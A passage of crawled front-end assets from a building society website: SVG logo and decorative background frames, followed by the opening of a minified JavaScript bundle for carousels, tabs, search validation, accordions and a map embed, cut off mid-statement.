3.5.3-.3.2-.6,0-.9l-2.3-2c-.3-.3-.6-.2-.9,0-1.1,1.3-2.6,2.1-4.5,2.1s-4.1-1.5-4.5-4.2h12.5c.4,0,.6-.2.6-.6.3-5.9-3.6-9.8-9-9.8s-9.1,3.9-9.1,9.4,3.9,9.4,9.4,9.4h0ZM301.9,77.8c.6-2.1,2-3.2,4-3.2s3.7,1.1,4,3.2h-8ZM327.4,89.3c.8,0,1.8-.1,2.8-.3.5-.1.7-.3.7-.8l-.4-3c0-.4-.3-.6-.8-.5-.8.2-1.6.3-2.3.3-2.4,0-3.7-1.3-3.7-3.7v-6h5.7c.4,0,.6-.2.6-.6v-3.2c0-.4-.2-.6-.6-.6h-5.7v-3.5c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v3.5h-2.4c-.4,0-.6.2-.6.6v3.2c0,.4.2.6.6.6h2.4v5.7c0,5,2.8,8.2,8.5,8.2h0ZM340.2,88.7c1.8,0,3.5-.6,4.8-1.6h0c0,3.4-1.8,4.8-4.4,4.8s-3.6-.6-5.2-2.1c-.3-.3-.6-.3-.9,0l-2.1,2.4c-.2.3-.2.6,0,.9,2.3,2,5.2,3.1,8,3.1,5.8,0,9.2-3.6,9.2-10.5v-14.2c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v8.7c0,2.6-1.5,4.2-3.7,4.2s-3.7-1.6-3.7-4.2v-8.7c0-.4-.2-.6-.6-.6h-3.5c-.4,0-.6.2-.6.6v9.6c0,4.5,2.8,7.5,7.4,7.5h0Z"/>
          <path d="M58.9,48.6c10,0,16.8-6.8,16.8-16.4s-6.8-16.4-16.8-16.4-16.9,6.8-16.9,16.4,6.8,16.4,16.9,16.4h0ZM58.9,40.8c-5.1,0-8.3-3.3-8.3-8.7s3.3-8.7,8.3-8.7,8.2,3.2,8.2,8.7-3.3,8.7-8.2,8.7h0ZM96.9,48.6c1.3,0,3.1-.2,4.9-.6.8-.2,1.2-.6,1.1-1.3l-.7-5.3c-.1-.8-.6-1-1.3-.8-1.4.4-2.8.5-4.1.5-4.2,0-6.5-2.3-6.5-6.5v-10.5h10c.7,0,1.1-.4,1.1-1.1v-5.6c0-.7-.4-1.1-1.1-1.1h-10v-6.2c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v6.2h-4.2c-.7,0-1.1.4-1.1,1.1v5.6c0,.7.4,1.1,1.1,1.1h4.2v10c0,8.7,4.9,14.4,14.8,14.4h0ZM124.5,48.6c1.3,0,3.1-.2,4.9-.6.8-.2,1.2-.6,1.1-1.3l-.7-5.3c-.1-.8-.6-1-1.3-.8-1.4.4-2.8.5-4.1.5-4.2,0-6.5-2.3-6.5-6.5v-10.5h10c.7,0,1.1-.4,1.1-1.1v-5.6c0-.7-.4-1.1-1.1-1.1h-10v-6.2c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v6.2h-4.2c-.7,0-1.1.4-1.1,1.1v5.6c0,.7.4,1.1,1.1,1.1h4.2v10c0,8.7,4.9,14.4,14.8,14.4h0ZM138.5,13.3c3.1,0,4.8-2.1,4.8-4.8s-1.8-4.7-4.8-4.7-5,2.1-5,4.7,1.8,4.8,5,4.8h0ZM135.3,47.8h6.2c.7,0,1.1-.4,1.1-1.1v-29.3c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v29.3c0,.7.4,1.1,1.1,1.1h0ZM150.5,25.9v20.8c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-16.3c0-4.6,2.6-7.3,7-7.3s7,2.7,7,7.3v16.3c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-18c0-7.9-4.9-13.1-13.4-13.1s-7.4,1.3-9.9,3.5c-1.2-2.3-3.7-3.5-7.1-3.5s-2.5.1-3.6.4c-.7.1-1,.5-1,1.1v5c0,.7.4,1.1,1.1,1h.3c2.1,0,2.8,1,2.8,2.8h0ZM200.7,47.5c3.7,0,6.9-1.2,9.5-3.6-.3,6.8-4.8,9.3-9.1,9.3s-7.3-1.1-10.3-3.8c-.5-.5-1.1-.5-1.6,0l-3.5,4.2c-.4.5-.4,1.1.1,1.6,4.3,3.6,9.9,5.5,15.2,5.5,10.3,0,17.5-6.3,17.5-19.6v-23.6c0-.7-.4-1.1-1.1-1.1h-5.1c-.7,0-1,.4-1.1,1l-.5,2.3c-2.8-3.1-6.4-4-10.5-4-9.1,0-15.2,6.8-15.2,15.9s5.6,15.9,15.7,15.9h0ZM201.9,39.7c-5,0-8.3-3.3-8.3-8.2s3.3-8.2,8.3-8.2,8.3,3.2,8.3,8.3-3.3,8-8.3,8h0ZM225.3,47.8h6.2c.7,0,1.1-.4,1.1-1.1v-16.3c0-4.6,2.6-7.3,7-7.3s7,2.7,7,7.3v16.3c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-18c0-7.9-4.9-13.1-13.4-13.1s-6.6,1-8.9,2.8V5.4c0-.7-.4-1.1-1.1-1.1h-6.2c-.7,0-1.1.4-1.1,1.1v41.4c0,.7.4,1.1,1.1,1.1h0ZM274.5,48.6c4.1,0,7.5-1.2,10.2-3.9,1.2,2.6,3.8,3.9,7.3,3.9s2.5-.1,3.6-.4c.7-.1,1-.5,1-1.1v-5c0-.7-.4-1.1-1.1-1h-.3c-2.1,0-2.8-1-2.8-2.8v-20.8c0-.7-.4-1.1-1.1-1.1h-5.1c-.7,0-1,.4-1.1,1l-.5,2.3c-2.8-3.1-6.4-4-10.5-4-9.1,0-15.2,6.8-15.2,16.4s5.6,16.4,15.7,16.4h0ZM275.7,40.8c-5,0-8.3-3.3-8.3-8.7s3.3-8.7,8.3-8.7,8.3,3.2,8.3,8.7-3.3,8.7-8.3,8.7h0ZM301.4,25.9v20.8c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-17.5c0-4,2.6-6.1,5.8-6.1s5.8,2.1,5.8,6.1v17.5c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-17.5c0-4,2.6-6.1,5.8-6.1s5.8,2.1,5.8,6.1v17.5c0,.7.4,1.1,1.1,1.1h6.2c.7,0,1.1-.4,1.1-1.1v-19.2c0-7.3-4.9-11.9-12.2-11.9s-7.6,1.7-9.9,4.7c-2.1-3-5.6-4.7-10.1-4.7s-6.4,1.2-8.6,3.4c-1.3-2.3-3.8-3.4-7.1-3.4s-2.5.1-3.6.4c-.7.1-1,.5-1,1.1v5c0,.7.4,1.1,1.1,1h.3c2.1,0,2.8,1,2.8,2.8h0Z"/>
        </g>
        <path d="M40.2,6.5l-6.2-1.5c-.6-.1-1.1,0-1.4.7-3,7.4-3,16.1-3,24.1s-.5,10.5-2.8,10.5-7.7-4.8-11.5-10.6c2.9-4.9,5.6-9.7,5.6-15s-2.7-9.9-9.9-9.9S1,9.3,1,15.3s1.8,8.8,4.6,14.2C2.7,34.6,0,40.5.2,47.5c0,.7.5,1,1.1,1l6.4-.5c.7,0,1-.4,1-1.1,0-3.1.8-6.1,2.2-9,4.6,5.9,10.2,10.4,15.7,10.4,9.4,0,11.6-9.1,11.6-17.6s.7-17.6,2.7-22.9c.2-.7,0-1.1-.7-1.3ZM10.6,21c-.8-2.2-1.4-4.2-1.4-5.7s.5-2.7,1.7-2.7,1.8,1,1.8,2.7-.8,3.6-2.1,5.8Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/frames/yellow-green.svg
body_size: -883
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1920 1080">
  <defs>
    <style>
      .cls-1 {
        fill: #ff0;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: none;
      }

      .cls-3 {
        fill: #00f295;
      }

      .cls-4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-2" y="0" width="1920" height="1080"/>
    </clipPath>
  </defs>
  <g id="Backgrounds">
    <rect class="cls-3" y="0" width="1920" height="1080"/>
  </g>
  <g id="Squiggles">
    <g class="cls-4">
      <path class="cls-1" d="M547.3,1552.7l-3.6-.2c-86.1-3.9-166.9-30.6-240.1-79.3-59.6-39.6-114.8-94.7-164.1-163.6C56.9,1194.2.5,1054.6-43.7,933.2c-30.3-82.8-58.2-167.3-85.1-249-14.5-43.9-29.5-89.3-44.5-133.4v-.3c-48.6-143.5-96.7-215.1-156.2-232.4l-1.9-.6c-24.3-7.4-56-4.1-89.3,9.1l-.8.3c-39.8,15.6-82,43.6-122.8,70.7l-157.5-237.3c50.6-33.6,107.9-71.7,175.7-98.3,94.1-37.5,189.7-43.5,276.6-17.2C-154.7,72.5-74.6,134.1-11.3,227.8c52.2,77.4,84.9,164.2,107.6,231.3,15.5,45.4,30.6,91.3,45.3,135.8,26.3,79.6,53.5,161.9,82.3,240.7,75.9,208.2,174.2,421.9,329,432.2,3.9-.1,7-.4,9.4-.8.7-10.7-.8-31.4-12-61.4-20.6-54.7-43.7-110-68-168.5-44.9-107.8-91.3-219.2-126-335.7-41.1-137.7-58.9-261.4-54.5-378,1.5-130,53-253.7,138.1-331.3,33.2-30.3,70.6-53,111.3-67.6,43.9-15.8,90.4-21.7,138.2-17.6l3.6.3,3.6.5c81.3,11.2,153,47.1,212.9,106.7,46.3,45.9,83.9,104,115.2,177.5,51.5,121.2,73.9,260.5,88.8,352.6l.2,1.2c7.7,50.5,14.1,101.3,20.3,150.4,10.7,84.5,20.8,164.2,36.7,242.5,6.8,31.1,15.4,66.5,27.8,93.9,4.9,10.9,9.3,17.9,12.5,22.2,11.8-6.6,37.4-25.1,76.3-75.6,77.1-101.6,137.7-219.2,180.1-345.1-106.9-97.6-188.3-194-243-288l-.7-1.2c-86.4-151.7-119.8-320.1-94.1-474.2,10.1-60.7,30-118.5,57.3-167,35.7-63.4,83.2-111.2,141.3-142.2,65.1-35.6,140.3-43.7,212-22.8,65.6,19.1,123.7,61.5,163.9,119.5,40.7,56.8,69.6,127.2,88.4,215.2l.4,1.7c42.6,212.4,41.3,439.2-3.6,656.9,149.6,114.9,323.2,220,478.2,300.1l-130.6,253.1c-90.6-46.8-260.7-140-435.5-264.2-49.3,120.2-112.5,232-187.6,330.8l-.6.8c-47.5,61.7-94,106.8-142.2,138-38.2,24.8-78,40.9-118.1,48-50.9,9-101.1,3.6-149.2-16.1l-2.6-1.1-2.6-1.2c-66.6-30.4-118.9-84.8-155.5-161.6-25.9-54.2-40.2-111.5-50.9-160.4l-.4-1.8c-18.2-89-29.5-178.2-40.4-264.5-6-47.1-12.2-95.9-19.3-142.7-12.6-78.5-31.8-196.8-69.6-285.9-41.3-97.2-81.8-109.7-100.7-112.8-9.8-.4-18.9,2-30.1,12.1-26.8,24.4-44.9,74.7-45.3,125.2v2.4s-.1,2.4-.1,2.4c-7.9,194.9,76.8,398.3,158.7,595.1,24.3,58.3,49.4,118.5,71.7,177.8l.2.4c20.7,55.5,30.9,109.8,30.1,161.4-.9,62.4-18.3,119.9-50.3,166.3-52.6,76.2-139.9,118.5-245.9,119.1h-3.6ZM569.5,1265.3h0ZM1471,203.2c17.7,30.4,39.5,61,64.6,91.7,8.9-121.1,2.1-243.9-21.7-362.9-10.5-48.7-24.1-84.2-41.5-108.4l-2.1-3.1c-3-4.4-6-6.7-8-7.8-18.7,10.3-41.8,46.6-51.6,104.8-15,89.5,6.4,190.9,60.3,285.6Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.thenottingham.com/dist/images/refresh/frames/purple-cyan.svg
body_size: 301
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 1920 1080">
  <defs>
    <style>
      .cls-1 {
        fill: #b09eff;
      }

      .cls-1, .cls-2, .cls-3 {
        stroke-width: 0px;
      }

      .cls-2 {
        fill: aqua;
      }

      .cls-3 {
        fill: none;
      }

      .cls-4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-3" y="0" width="1920" height="1080"/>
    </clipPath>
  </defs>
  <g id="Backgrounds">
    <rect class="cls-2" y="0" width="1920" height="1080"/>
  </g>
  <g id="Squiggles">
    <g class="cls-4">
      <path class="cls-1" d="M-131.5,782.7c-11.9-99.1-4.3-202.1,21.9-298.7-9.4-12.2-18.8-24.8-28.1-37.9-63.8-89.1-118.9-188.7-159-261.3L-80.4,65C-51.5,117.3-20,174.1,14.8,229.5c9-11.8,18.3-23.2,27.9-34.3C124,98.1,241.1,24,364.3-8.2c145.9-38.1,286.8-14.8,396.7,65.5l.6.5c83.6,61.9,131.6,153.4,135.1,257.8,4.1,121.7-53.9,249-151.5,332.6-44.8,40-96.1,71.3-152.6,92.9-54,20.7-111.3,32.1-170.4,34-109.1,3.4-219.1-26.6-311.9-84.9,0,21.1,1.3,42.3,3.8,63.4v1.2c22.2,199.5,199.4,406.9,403.8,386.7,173.5-21.8,281.2-183.3,395.1-354.2,41.3-61.9,83.9-125.9,130.4-183.7,88.6-111.6,181.7-205.7,276.8-279.8,121.9-95,246.5-156.6,370.6-182.9h.5c159.2-33.2,315.1,10.9,416.9,117.9,47.2,49.6,80.7,111.2,96.9,178.3,16.8,69.3,15.4,142.3-4.1,217.1v.3c-44.7,169.8-169.9,297.4-260.2,378.6l-.8.7c-188.8,166.8-419.5,284.5-642.6,398.2-11.4,5.8-22.8,11.6-34.2,17.4l-112.5-220.2c11.4-5.8,22.8-11.7,34.3-17.5,209.2-106.6,425.5-216.9,590.7-362.8,105.6-95.1,164.7-176.8,185.9-257.1,16.8-64.9,5.2-122.6-32.7-162.5-42.4-44.5-112.4-61.9-187.2-46.4-206.3,43.9-388.5,228.1-505,374.9l-.6.7c-39.6,49.2-77.4,105.9-117.5,166-65.2,97.9-132.7,199.1-218.5,283.4-106.6,104.7-222.3,163.3-353.6,179.3l-2.3.3c-87.1,9-173.4-3.4-256.5-36.7-75.1-30.1-144.6-76.1-206.4-136.8-36.7-36-69.5-76-97.8-118.9-62.4-94.6-102.9-203.1-115.1-312.4ZM614.8,256.8c-110.8-80.5-290.6-13.2-383,97.8l-1.8,2.1c-20.1,23-37.8,48.3-53.1,75.3,17.4,15.5,35.5,29.5,54.2,41.8l1.9,1.2c110.6,75.2,257,70.2,348.3-11.8l2.6-2.2c41-34.9,67.5-89.9,65.9-137-.6-17.5-4.9-32.2-13.2-44.9-5.4-8.2-12.6-15.6-21.5-22.3Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.thenottingham.com/dist/main.min.js?v=2Q267FBqGzQtMCNJgFQyE9OCUqzEOMrQYL16uquOpfY
body_size: 34692
content:
(()=>{"use strict";var e={d:(t,s)=>{for(var n in s)e.o(s,n)&&!e.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:s[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{hasBrowserEnv:()=>ve,hasStandardBrowserEnv:()=>we,hasStandardBrowserWebWorkerEnv:()=>Le,navigator:()=>Ee,origin:()=>Te});class s{constructor(e){this.element=e,this._loaded=!1,this._initialised=!1}getAttribute(e,t=null){const s=this.element.getAttribute(e);return s||t}getData(e,t=null){return this.getAttribute("data-"+e,t)}getDataInt(e,t=null){const s=this.getData(e,t);return parseInt(s)}init(){}load(){}$(e=null){return null!==e?$(this.element).find(e):$(this.element)}destroy(){}}class n{constructor(e,t){this.query=t,this.type=e}}class i{static staticConstructor(){this._instances=[],this._registry=[]}static update(e){this.bind(e),this.init(),this.load()}static setup(){this.bind(),window.addEventListener("DOMContentLoaded",(e=>{this.init()})),window.addEventListener("load",(e=>{this.load()}))}static load(){this._instances.forEach((e=>{e._loaded||(e._loaded=!0,e.load())}))}static init(){this._instances.forEach((e=>{e._initialised||(e._initialised=!0,e.init())}))}static bind(e){e||(e=document);for(let e=0;e<this._registry.length;e++){let t=this._registry[e],s="data-component-attached-"+t.type.name;document.querySelectorAll(t.query).forEach((e=>{if(!e.getAttribute(s)){e.setAttribute(s,!0);const n=new t.type(e);this._instances.push(n)}}))}}static validateType(e){if(e.prototype instanceof s)return!0;throw Error("Object "+e.prototype.name+" does not inherit from Component.")}static query(e,t){if(!this.validateType(e))throw Error('Could not register component "'+name+'" '+e.prototype.name);this._registry.push(new n(e,t))}static getTagNameFromType(e){let t=e.name;return t=t.toLowerCase().replaceAll(" "),t.replace(/([A-Z])/g," $1").trim(),t=t.replace(" ","-"),t.endsWith("-component")||(t+="-component"),t}static auto(e){let t=this.getTagNameFromType(e);this.query(e,t)}static data(e,t){this.query(e,"[data-component='"+t+"']"),this.query(e,"[data-c='"+t+"']")}}i.staticConstructor();i.data(class extends s{constructor(e){super(e)}init(){}load(){this.element.querySelector("textarea").addEventListener("keyup",(e=>{const t=e.target.value.length,s=e.target.maxLength-t,n=1!=s?"s":"";this.element.querySelector(".counter").innerText=s+" Character"+n+" remaining"}))}},"char-count");class r{static tryClientSideRedirect(e){return!!e.headers.location&&(window.location=e.headers.location,!0)}}class o{static setFieldVisibility(e,t){const s=e.classList;t?s.remove("hidden"):s.add("hidden")}static setNumberRangeFieldToMinimum(e){const t=e.querySelector("input[type=number]");e.querySelector("input[type=range]").value=t.value=t.min,l.triggerEvent(t,"blur")}static removeInvalidState(e){if(e&&e.id){e.classList.remove("input-validation-error"),e.classList.add("input-validation-valid");const t=document.querySelector("[data-valmsg-for='"+e.id+"']");t&&(t.classList.remove("field-validation-error"),t.classList.add("field-validation-valid"),t.innerHTML="")}}}class a{static formatCurrency(e){return e.toFixed(2).replace(/(\d)(?=(\d{3})+(?!\d))/g,"$1,")}}class l{static getAttributeWithFallback(e,t,s=null){const n=e.getAttribute(t);return n||s}static getDataWithFallback(e,t,s=null){return l.getAttributeWithFallback(e,"data-"+t,s)}static getDataIntWithFallback(e,t,s=null){const n=l.getDataWithFallback(e,t,s);return parseInt(n)}static triggerEvent(e,t,s=!1,n=!0){var i=document.createEvent("Event");i.initEvent(t,s,n),e.dispatchEvent(i)}static isHidden(e){return"none"===window.getComputedStyle(e).display}static isMobileWidthOrLess(){return window.innerWidth<821}static scrollToTopOfElement(e,t){const s=e.getBoundingClientRect().top+window.pageYOffset+t;window.scrollTo({top:s,behavior:"smooth"})}static getSelectedOption(e){return e.querySelector('option[value="'+e.value+'"]')}static swapOutAreas(e,t){for(let s of t){let t=l.fragmentQuerySelector(e,s);if(t){let e=document.querySelector(s);e&&(e.innerHTML=t)}}}static fragmentQuerySelector(e,t){var s=document.createElement("div");s.innerHTML=e;const n=s.querySelector(t);let i="";return n&&(i=n.innerHTML),i}}class c{static highlightDonutChartSegment(e,t){const s=e.config.data.datasets[0];e.options.animation.duration=100;for(let e=0;e<s.backgroundColor.length;e++)s.backgroundColor[e]=e==t||t<0?s.originalBackgroundColor[e]:"#f4f4f4";e.update()}static setupDonutChart(e,t){if(!e)return;const s=e.dataset.amounts.split(","),n=e.dataset.colours.split(",");let i=[],r=[],o=[],a=0;for(let e of s){const t=parseFloat(e);i.push(t),r.push(n[a]),o.push(n[a]),a++,a>n.length-1&&(a=0)}const l={cutout:123,radius:e.offsetWidth/2,hover:{mode:null},animation:{animateRotate:!0,animateScale:!1,duration:3e3},layout:{padding:{top:0,bottom:0}},segmentShowStroke:!1,legend:{display:!1},tooltips:{enabled:!1}},c=new Chart(e,{type:"doughnut",data:{labels:[],datasets:[{label:"",data:i,borderWidth:15,borderRadius:t?30:0,backgroundColor:r,originalBackgroundColor:o,hoverOffset:0}]},options:l});return e.closest(".donut-chart").classList.add("reveal"),c}}i.data(class extends s{constructor(e){super(e),this.desktopScrollOffsetY=-100,this.mobileScrollOffsetY=-200}init(){this.setup()}load(){}getScrollOffsetY(){return window.innerWidth<821?this.mobileScrollOffsetY:this.desktopScrollOffsetY}setup(){const e=this.menuAnchorTargets=document.querySelectorAll(".menuAnchorTarget");let t=this.element.querySelector(".anchor-panel-component");const s=this.element.querySelectorAll(".sidebar-filter-links");let n=0;for(const t of e){n++;const e="ma-"+n;for(const n of s){let s=document.createElement("a");t.id=e,s.href="#"+e,s.text=t.innerText,n.appendChild(s)}}if(0!=n){for(const e of s){const t=e.querySelectorAll("a");for(let e of t)e.addEventListener("click",(e=>{e.preventDefault(),e.stopPropagation();const s=Array.from(t).indexOf(e.target),n=l.isMobileWidthOrLess()?this.mobileScrollOffsetY:this.desktopScrollOffsetY,i=this.menuAnchorTargets[s].getBoundingClientRect().top+window.pageYOffset+n;window.scrollTo({top:i,behavior:"smooth"})}))}if(t){let e=document.querySelector(".richtext-content-container");e&&e.before(t)}this.element.classList.add("active"),t.classList.add("active")}}},"menu-anchors");i.data(class extends s{constructor(e){super(e)}init(){}adjustContentHeight(e,t){e.classList.contains("active")?t.style.maxHeight=t.scrollHeight+"px":t.style.maxHeight=null}load(){(this.items=this.element.querySelectorAll(".item")).forEach((e=>{const t=e.querySelector(".title"),s=e.querySelector(".content");t&&t.addEventListener("click",(()=>{s.style.maxHeight?e.classList.remove("active"):e.classList.add("active"),this.adjustContentHeight(e,s)}))})),addEventListener("resize",(e=>{this.items.forEach((e=>{const t=e.querySelector(".content");this.adjustContentHeight(e,t)}))}))}},"accordion");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=document.querySelector(".main-header-nav");e.addEventListener("click",(()=>{e.classList.toggle("active"),t.classList.toggle("active");const s=document.querySelector(".header-search-bar"),n=document.querySelectorAll(".open-searchbar");s.classList.remove("active"),n.forEach((function(e){e.classList.remove("active")}))}));document.querySelectorAll(".main-header-nav li").forEach((function(e){var t=e.querySelector("span"),s=e.querySelector(".submenu");t&&t.addEventListener("click",(function(e){s&&s.classList.toggle("active"),e.target.classList.toggle("active")}))})),document.querySelectorAll(".level-2").forEach((function(e){var t=e.querySelector("li"),s=e.querySelector("ul");t.addEventListener("click",(function(e){this.classList.toggle("active"),s.classList.toggle("active")}))}))}},"mobile-nav-toggle");i.data(class extends s{constructor(e){super(e)}init(){}isSearchFieldValid(){let e=this.searchField;return e.value.length>3?(e.classList.remove("input-validation-error"),!0):(e.classList.add("input-validation-error"),!1)}load(){const e=this.element,t=document.querySelectorAll(".open-searchbar"),s=this.element.querySelector(".primary"),n=this.searchField=this.element.querySelector("input[type=text]");t.forEach((function(t){t.addEventListener("click",(s=>{e.classList.toggle("active"),t.classList.toggle("active");const n=document.querySelector(".mobile-nav-open"),i=document.querySelector(".main-header-nav");n.classList.remove("active"),i.classList.remove("active"),document.querySelector(".header-search-bar-inner input[type=text]").focus()}))})),n.addEventListener("keyup",(e=>{})),s.addEventListener("click",(e=>{let t=n.value.trim();n.value=t,this.isSearchFieldValid()||e.preventDefault()}))}},"toggleSearch");i.data(class extends s{constructor(e){super(e)}init(){}isSearchFieldValid(){let e=this.searchField;return e.value.length>3?(this.errorStateVisible=!1,e.classList.remove("input-validation-error"),!0):(e.classList.add("input-validation-error"),!1)}load(){const e=this.element.querySelector(".primary"),t=this.searchField=this.element.querySelector("input[type=text]");this.errorStateVisible=!1,t.addEventListener("keyup",(e=>{this.errorStateVisible&&this.isSearchFieldValid()})),e.addEventListener("click",(e=>{let s=t.value.trim();t.value=s,this.isSearchFieldValid()||(this.errorStateVisible=!0,e.preventDefault())}))}},"pageSearchBar");i.data(class extends s{constructor(e){super(e)}init(){}useMobileDesign(){return $(window).width()<=1024}mobileHeightFix(){let e=$(this.element).find(".hero .hero-content");if(e.css("min-height",""),!this.useMobileDesign())return;let t=0;e.each(((e,s)=>{const n=$(s);let i=n.height();i+=parseFloat(n.css("padding-top").replace("px",""))+parseFloat(n.css("padding-bottom").replace("px","")),t<i&&(t=i)})),e.css("min-height",t+"px")}load(){const e=this.element;e.querySelectorAll(".hero").forEach((e=>{"none"===e.style.display&&(e.style.display="inline-block")})),$(e).slick({arrows:!0,fade:!1,dots:!1,infinite:!0,autoplay:!0,autoplaySpeed:8e3}).on("setPosition",((e,t)=>{const s=this.useMobileDesign()?t.$slideTrack.height()+"px":"";t.$slides.css("height",s),this.mobileHeightFix()})),$(window).on("resize",(()=>{$(e).find(".hero").css("height",""),$(e).slick("resize")}))}},"hero-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element;$(e).slick({arrows:!0,fade:!1,dots:!1,infinite:!0,autoplay:!0,slidesToShow:5,slidesToScroll:1,autoplaySpeed:2e3,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:821,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:640,settings:{slidesToShow:1,slidesToScroll:1}}]})}},"logo-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element;$(e).slick({autoplay:!1,arrows:!0,slidesToShow:1,slidesToScroll:1,infinite:!0,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:821}]}),$(window).on("resize orientationchange",(function(){$(e).slick("resize")}))}},"mobile-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelector(".hero"),t=document.querySelector(".sticky-hero-strip");window.addEventListener("scroll",(function(){let s=e.getBoundingClientRect().bottom-150>0;s||t.classList.contains("sticky")?s&&t.classList.contains("sticky")&&t.classList.remove("sticky"):t.classList.add("sticky")}))}},"sticky-hero-strip");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelectorAll(".tab"),t=document.querySelectorAll(".branch-finder-section");e.forEach((s=>{s.addEventListener("click",(()=>{e.forEach((e=>{e.classList.remove("active")})),s.classList.add("active");const n=s.getAttribute("data-tab");var i;"alpha"==n?function(){const e=document.querySelector(".filter-alpha");$(e).slick({autoplay:!1,arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!1,responsive:[{breakpoint:9999,settings:"unslick"},{breakpoint:641}]}),$(window).on("resize orientationchange",(function(){$(e).slick("resize")}))}():$(".filter-alpha").slick("unslick"),i=n,t.forEach((e=>{e.id===i?e.style.display="block":e.style.display="none"}))}))}));const s=document.querySelectorAll(".filter-alpha a"),n=document.querySelectorAll(".alpha-list a");for(let e of s)e.addEventListener("click",(e=>{e.preventDefault();const t=e.target,s=l.getDataWithFallback(t,"letter",null);for(let e of n){l.getDataWithFallback(e,"letter",null)!==s?e.classList.add("hidden"):e.classList.remove("hidden")}}))}},"branch-tabs");i.data(class extends s{constructor(e){super(e)}init(){}processInputChange(e,t){var s=parseInt(e.value);s?(s>t.max&&(s=t.max),e.value=s,t.value=s,l.triggerEvent(e,"change")):(e.value="",t.value=t.min)}processRangeChange(e,t){e.value=t.value,l.triggerEvent(e,"change"),l.triggerEvent(e,"blur")}load(){const e=this.element,t=e.querySelector(".numberInput"),s=e.querySelector(".rangeInput");t.addEventListener("input",(e=>{this.processInputChange(t,s)})),t.addEventListener("keyup",(e=>{this.processInputChange(t,s)})),s.addEventListener("input",(e=>{this.processRangeChange(t,s)})),s.addEventListener("change",(e=>{this.processRangeChange(t,s)}))}},"range-slider-input");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=!!$(e).data("dots"),s=$(e).data("slides-to-show");$(e).slick({arrows:!0,fade:!1,dots:t,infinite:!0,slidesToShow:s||3,slidesToScroll:1,autoplay:!1,autoplaySpeed:6e3,responsive:[{breakpoint:1025,settings:{slidesToShow:s||2,slidesToScroll:1}},{breakpoint:641,settings:{slidesToShow:1,slidesToScroll:1}}]})}},"cards-carousel");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=Number(this.element.getAttribute("data-lat")),t=Number(this.element.getAttribute("data-lng")),s={zoom:15,center:new google.maps.LatLng(e,t),streetViewControl:!0,mapTypeControl:!0,fullscreenControl:!0,styles:[{featureType:"all",elementType:"all",stylers:[{saturation:-100}]}]},n=this.element,i=new google.maps.Map(n,s);new google.maps.Marker({position:new google.maps.LatLng(e,t),map:i})}},"google-map");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelectorAll(".tab"),t=document.querySelectorAll(".rate-checker-section");e.forEach((s=>{s.addEventListener("click",(()=>{e.forEach((e=>{e.classList.remove("active")})),s.classList.add("active");const n=s.getAttribute("data-tab");var i;i=n,t.forEach((e=>{e.id===i?e.style.display="block":e.style.display="none"}))}))}))}},"rate-checker-tabs");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=document.querySelectorAll(".tab"),t=document.querySelectorAll(".tabbed-content-section");e.forEach((s=>{s.addEventListener("click",(()=>{e.forEach((e=>{e.classList.remove("active")})),s.classList.add("active");const n=s.getAttribute("data-tab");var i;"alpha"==n?initializeMobileCarousel():$(".filter-alpha").slick("unslick"),i=n,t.forEach((e=>{e.id===i?e.style.display="block":e.style.display="none"}))}))}))}},"tabbed-content");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=e.querySelector(".close");function s(){e.classList.remove("active")}e.querySelector(".popup-shadow").addEventListener("click",s),t.addEventListener("click",s)}},"close-popup");i.data(class extends s{constructor(e){super(e)}init(){}load(){const e=this.element,t=parseInt(l.getDataIntWithFallback(this.element,"relmax",0));let s=new Date;s.setFullYear(s.getFullYear()+t);let 